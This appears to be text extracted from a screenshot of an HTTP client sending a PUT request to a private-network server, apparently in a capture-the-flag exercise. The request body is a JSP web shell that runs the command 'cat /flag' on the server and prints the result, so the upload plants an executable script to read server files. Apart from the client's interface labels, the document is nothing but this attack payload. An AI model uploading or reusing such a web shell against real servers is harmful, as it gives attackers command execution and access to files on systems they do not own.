 PUT http://10.10.2.13:8080/frieggs.txt Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <%
2 String cmd = "cat /flag";
3 Process Proc = Runtime.getRuntime().exec(cmd);
4 java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(Proc.getInputStream()));
5
6 String line;
7 while ((line = reader.readLine()) != null) {
8 out.println(line);
9 }
10 %>